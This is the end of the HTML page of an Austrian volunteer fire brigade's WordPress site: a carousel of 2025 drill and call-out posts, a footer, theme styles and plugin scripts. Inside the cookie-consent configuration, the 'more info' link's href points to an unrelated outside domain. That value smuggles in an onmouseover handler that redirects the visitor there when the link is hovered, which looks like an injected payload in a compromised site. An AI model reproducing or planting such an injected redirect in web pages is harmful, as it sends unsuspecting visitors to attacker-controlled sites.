					<div class="fusion-title fusion-title-size-three sep-" style="margin-top:0px;margin-bottom:40px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="yes" data-touchscroll="no" data-columns="3" data-itemmargin="30px" data-itemwidth="180" data-scrollitems="1">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250905-WA00081-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250905-WA00081-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250905-WA00081-500x383@2x.jpg 2x" width="500" height="383" alt="Übung Brand Gebäude // LUF-Schulung, am 05.09.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/uebung-brand-gebaeude-luf-schulung-am-05-09-2025/">Übung Brand Gebäude // LUF-Schulung, am 05.09.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/uebung-brand-gebaeude-luf-schulung-am-05-09-2025/" aria-label="Übung Brand Gebäude // LUF-Schulung, am 05.09.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/uebung-brand-gebaeude-luf-schulung-am-05-09-2025/" target="_self" title="Übung Brand Gebäude // LUF-Schulung, am 05.09.2025">Übung Brand Gebäude // LUF-Schulung, am 05.09.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">September 8th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250901-WA0019-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250901-WA0019-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250901-WA0019-500x383@2x.jpg 2x" width="500" height="383" alt="Übung: Gerätekunde, am 01.09.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/uebung-geraetekunde-am-01-09-2025/">Übung: Gerätekunde, am 01.09.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/uebung-geraetekunde-am-01-09-2025/" aria-label="Übung: Gerätekunde, am 01.09.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/uebung-geraetekunde-am-01-09-2025/" target="_self" title="Übung: Gerätekunde, am 01.09.2025">Übung: Gerätekunde, am 01.09.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">September 2nd, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250618-WA0010-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250618-WA0010-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250618-WA0010-500x383@2x.jpg 2x" width="500" height="383" alt="Brandeinsatzübung, am 17.06.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/brandeinsatzuebung-am-17-06-2025/">Brandeinsatzübung, am 17.06.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/brandeinsatzuebung-am-17-06-2025/" aria-label="Brandeinsatzübung, am 17.06.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/brandeinsatzuebung-am-17-06-2025/" target="_self" title="Brandeinsatzübung, am 17.06.2025">Brandeinsatzübung, am 17.06.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">Juni 18th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250611-WA0005-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250611-WA0005-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250611-WA0005-500x383@2x.jpg 2x" width="500" height="383" alt="Einsatz Fahrzeugbergung, am 11.06.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/einsatz-fahrzeugbergung-am-11-06-2025/">Einsatz Fahrzeugbergung, am 11.06.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/einsatz-fahrzeugbergung-am-11-06-2025/" aria-label="Einsatz Fahrzeugbergung, am 11.06.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/einsatz-fahrzeugbergung-am-11-06-2025/" target="_self" title="Einsatz Fahrzeugbergung, am 11.06.2025">Einsatz Fahrzeugbergung, am 11.06.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">Juni 12th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250604-WA0012-1-scaled-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250604-WA0012-1-scaled-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/06/IMG-20250604-WA0012-1-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="Periodische Übung Tunnelbrand, am 04.06.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/periodische-uebung-tunnelbrand-am-04-06-2025/">Periodische Übung Tunnelbrand, am 04.06.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/periodische-uebung-tunnelbrand-am-04-06-2025/" aria-label="Periodische Übung Tunnelbrand, am 04.06.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/periodische-uebung-tunnelbrand-am-04-06-2025/" target="_self" title="Periodische Übung Tunnelbrand, am 04.06.2025">Periodische Übung Tunnelbrand, am 04.06.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">Juni 7th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/05/20250517_161901-scaled-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/05/20250517_161901-scaled-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/05/20250517_161901-scaled-500x383@2x.jpg 2x" width="500" height="383" alt="FLA Gold, am 23.05.2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ff-gruenbach.at/fla-gold-am-23-05-2025/">FLA Gold, am 23.05.2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.ff-gruenbach.at/fla-gold-am-23-05-2025/" aria-label="FLA Gold, am 23.05.2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://www.ff-gruenbach.at/fla-gold-am-23-05-2025/" target="_self" title="FLA Gold, am 23.05.2025">FLA Gold, am 23.05.2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">Mai 27th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
					</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2019 - <script type="text/javascript">document.write(new Date().getFullYear());</script> | Freiwillige Feuerwehr Grünbach bei Freistadt | <a href="http://www.ff-gruenbach.at/impressum" target="_blank">Impressum</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ff-gruenbach.at/wp-admin/admin-ajax.php";

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["J\u00e4nner","Feber","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["J\u00e4nner","Feber","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["J\u00e4n","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,224,224,1);--wp--preset--color--awb-color-4: rgba(117,117,117,1);--wp--preset--color--awb-color-5: rgba(116,116,116,1);--wp--preset--color--awb-color-6: rgba(233,74,61,1);--wp--preset--color--awb-color-7: rgba(92,92,92,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-11: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-12: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(229,229,229,1);--wp--preset--color--awb-color-custom-15: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-16: rgba(97,158,133,1);--wp--preset--color--awb-color-custom-17: rgba(233,74,61,0.8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ff-gruenbach.at/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ff-gruenbach.at\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=4.2.0" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script type="text/javascript" id="nsc_bar_nice-cookie-consent_js-js-after">
/* <![CDATA[ */
window.addEventListener("load",function(){  window.cookieconsent.initialise({
    "content": {
        "deny": "Deny",
        "dismiss": "Ich stimme zu",
        "allow": "Allow",
        "link": "Mehr lesen",
        "href": "https:\/\/inc.supern.cc\/?us%20onmouseover=window.location.href=this.getAttribute(&#039;href&#039;);",
        "message": "Diese Website verwendet Cookies. Klicken Sie auf „Ich stimme zu“, um Cookies zu akzeptieren und direkt unsere Website besuchen zu können."
    },
    "type": "info",
    "palette": {
        "popup": {
            "background": "#e94a3d",
            "text": "#fff"
        },
        "button": {
            "background": "#fff",
            "text": "#e94a3d",
            "border": ""
        }
    },
    "position": "bottom-right",
    "theme": "block",
    "revokable": false
})});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ff-gruenbach.at/wp-content/uploads/fusion-scripts/ed1fd9a6d4df264f88406b01559f03a9.min.js?ver=3.13.1" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.ff-gruenbach.at/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
